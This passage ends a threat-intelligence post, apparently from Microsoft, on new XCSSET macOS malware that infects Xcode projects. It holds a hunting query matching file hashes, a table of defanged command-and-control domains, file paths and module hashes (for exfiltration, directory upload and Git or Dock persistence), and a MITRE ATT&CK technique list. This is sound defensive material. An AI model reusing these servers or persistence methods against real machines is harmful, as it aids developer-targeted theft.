"","25d226d5cb0c74ed5b1b85f12d53a4c2de2147ff464b2a35db03987015b11e24",
"c2a7970216576a6b8f74528ffcfa51aa2b72b7f3e4237d97715b1b5ba80b25ca","8cec3c106659709017bb253becf68296c7bf13e76fa92b4450c281003d225645",
"ea90c72e67f1c9a9231732119576a7dcb29471f7da428866187d4326e78097f2","ff83f53a383ba3f1d6b002006adf16a7f0b3263185d56cb70104889874d67c5d","cc37a01d3351b3c166f04aec6f52849e909b0b9c8d55095d730c660691b1ba66"]);
search in (AlertEvidence,BehaviorEntities,CommonSecurityLog,DeviceBaselineComplianceProfiles,DeviceEvents,DeviceFileEvents,DeviceImageLoadEvents,
DeviceLogonEvents,DeviceNetworkEvents,DeviceProcessEvents,DeviceRegistryEvents,DeviceFileCertificateInfo,DynamicEventCollection,EmailAttachmentInfo,OfficeActivity,SecurityEvent,ThreatIntelligenceIndicator)
TimeGenerated between ((selectedTimestamp - 1m) .. (selectedTimestamp + 90d)) // from January 1st runs the search for 90 days, change the selectedTimestamp above or 90d accordingly.
and
(SHA256 in (FileSHA256) or InitiatingProcessSHA256 in (FileSHA256))
Indicators of compromise
| Indicator | Type | Description |
| bulknames[.]ru | Domain | C2 server |
| castlenet[.]ru | Domain | C2 server |
| chaoping[.]ru | Domain | C2 server |
| devapple[.]ru | Domain | C2 server |
| gigacells[.]ru | Domain | C2 server |
| gizmodoc[.]ru | Domain | C2 server |
| trixmate[.]ru | Domain | C2 server |
| itoyads[.]ru | Domain | C2 server |
| rigglejoy[.]ru | Domain | C2 server |
| rutornet[.]ru | Domain | C2 server |
| sigmate[.]ru | Domain | C2 server |
| vivatads[.]ru | Domain | C2 server |
| figmasol[.]ru | Domain | C2 server |
| ~/Library/Caches/com.apple.finder | File path | A fake Launchpad application is created in this directory |
| /Applications/SimulatorTrampoline.app | File path | Launcher application that runs additional modules found under the finderModules list |
| /Applications/Reminders.app | File path | Fake Reminders application |
| /Applications/Reminders.app/Notes/ | File path | Directory where the malware stores the stolen notes from the Notes application |
| /Applications/Terminal.app | File path | Launcher application that runs additional modules found under the finderModules list |
| /Applications/Finder.app | FIle path | Launcher application that runs additional modules found under the finderModules list |
| d338dc9a75a14753f57399815b5d996a1c5e65aa4eb203222d8c85fb3d74b02f | SHA-256 | tmp/b or looz (fourth-stage payload) |
| 56670f51f94080f1ae45f2a433767f210f290835bf582e1a2e1876f1028832de | SHA-256 | /tmp/.n (JavaScript payload) |
| f67e2a27f0d1a4667b065ab05f884ff881eb7627e9d458f97f2204647b339c6e | SHA-256 | dfhsebxzod module (infects Xcode projects) |
| 25d226d5cb0c74ed5b1b85f12d53a4c2de2147ff464b2a35db03987015b11e24 | SHA-256 | jez module (establishes persistence through Git commits) |
| c2a7970216576a6b8f74528ffcfa51aa2b72b7f3e4237d97715b1b5ba80b25ca | SHA-256 | uhsoxtfd_vostfd module (directory uploader) |
| 8cec3c106659709017bb253becf68296c7bf13e76fa92b4450c281003d225645 | SHA-256 | fpfb module (directory listing) |
| ea90c72e67f1c9a9231732119576a7dcb29471f7da428866187d4326e78097f2 | SHA-256 | vectfd module (specific files exfiltration) |
| ff83f53a383ba3f1d6b002006adf16a7f0b3263185d56cb70104889874d67c5d | SHA-256 | p (Dock persistence payload) |
| cc37a01d3351b3c166f04aec6f52849e909b0b9c8d55095d730c660691b1ba66 | SHA-256 | .zshrc_aliases file |
MITRE ATT&CK techniques observed
| Technique ID | Technique name |
| T1195.001 | Supply Chain Compromise: Compromise Software Dependencies and Development Tools |
| T1059.002 | Command and Scripting Interpreter: AppleScript |
| T1059.007 | Command and Scripting Interpreter: JavaScript |
| T1059.004 | Command and Scripting Interpreter: Unix Shell |
| T1546.004 | Event Triggered Execution: Unix Shell Configuration Modification |
| T1560 | Archive Collected Data |
| T1005 | Data from Local System |
| T1041 | Exfiltration Over C2 Channel |
| T1083 | File and Directory Discovery |
| T1222.002 | File and Directory Permissions Modification: Linux and Mac File and Directory Permissions Modification |
| T1564.001 | Hide Artifacts: Hidden Files and Directories |
| T1105 | Ingress Tool Transfer |
| T1036.005 | Masquerading: Match Legitimate Name or Location |
| T1647 | Plist File Modification |
| T1518 | Software Discovery |
| T1082 | System Information Discovery |
| T1614.001 | System Location Discovery: System Language Discovery |
| T1548.006 | Abuse Elevation Control Mechanism: TCC Manipulation |
| T1140 | Deobfuscate/Decode Files or Information |
| T1564.003 | Hide Artifacts: Hidden Window |
| T1070.004 | Indicator Removal: File Deletion |
| T1027.004 | Obfuscated Files or Information: Compile After Delivery |
| T1027.013 | Obfuscated Files or Information: Encrypted/Encoded File |
| T1217 | Browser Information Discovery |
| T1518.001 | Software Discovery: Security Software Discovery |
| T1033 | System Owner/User Discovery |
References
- https://www.trendmicro.com/en_us/research/20/h/xcsset-mac-malware–infects-xcode-projects–uses-0-days.html
- https://documents.trendmicro.com/assets/pdf/XCSSET_Technical_Brief.pdf
- https://www.intego.com/mac-security-blog/mac-malware-exposed-xcsset-an-advanced-new-threat/
- https://www.jamf.com/blog/osx-xcsset-subverts-developer-environments/
- https://www.sentinelone.com/blog/xcsset-malware-update-macos-threat-actors-prepare-for-life-without-python/
Learn more
For the latest security research from the Microsoft Threat Intelligence community, check out the Microsoft Threat Intelligence Blog: https://aka.ms/threatintelblog.
To get notified about new publications and to join discussions on social media, follow us on LinkedIn at https://www.linkedin.com/showcase/microsoft-threat-intelligence, and on X (formerly Twitter) at https://x.com/MsftSecIntel.
To hear stories and insights from the Microsoft Threat Intelligence community about the ever-evolving threat landscape, listen to the Microsoft Threat Intelligence podcast: https://thecyberwire.com/podcasts/microsoft-threat-intelligence.
The post New XCSSET malware adds new obfuscation, persistence techniques to infect Xcode projects appeared first on Microsoft Security Blog.
Source: Microsoft Security